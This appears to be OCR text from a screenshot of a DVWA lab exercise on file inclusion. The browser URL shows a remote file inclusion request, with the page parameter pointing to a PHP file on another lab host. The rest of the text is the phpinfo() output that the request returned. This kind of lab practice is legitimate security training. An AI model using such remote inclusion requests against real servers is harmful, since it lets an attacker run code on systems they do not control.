 不安全 192.168.1.30:89/vulnerabilities/fi/?page=http://192.168.1.8:8080/1.php
h
CTF导航 | 分享CTF... 物联网安全威胁情...
dvwa file include
PHP Version 5.6.31
php
System Windows NT WIN-75NA0949GFB 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service Pack 1)
i586
Build Date Jul 5 2017 22:19:35
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v5.6\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled